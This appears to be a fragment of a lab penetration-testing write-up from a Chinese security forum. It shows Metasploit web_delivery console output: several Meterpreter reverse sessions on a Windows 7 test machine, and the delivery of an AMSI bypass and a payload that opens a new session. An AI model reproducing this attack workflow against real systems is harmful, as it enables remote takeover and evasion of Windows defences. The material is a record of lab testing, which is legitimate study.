 msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x64/windows  WIN7-TEST\Administrator @ WIN7-TEST  192.168.174.129:4444 -> 192.168.174.3:49159 (192.168.174.3)
2  meterpreter x64/windows  HACKE\Al1ex @ WIN7-TEST  192.168.174.129:4444 -> 192.168.174.3:49161 (192.168.174.3)
3  meterpreter x64/windows  WIN7-TEST\Administrator @ WIN7-TEST  192.168.174.129:4444 -> 192.168.174.3:49163 (192.168.174.3)
msf6 exploit(multi/script/web_delivery) >
[*] 192.168.174.4    web_delivery - Delivering AMSI Bypass (939 bytes)
[*] 192.168.174.4    web_delivery - Delivering Payload (2092 bytes)
[*] Sending stage (200262 bytes) to 192.168.174.4
[*] Meterpreter session 4 opened (192.168.174.129:4444 -> 192.168.174.4:49162) at 2020-10-08 00:58:37 +0800
msf6 exploit(multi/script/web_delivery) >
先知社区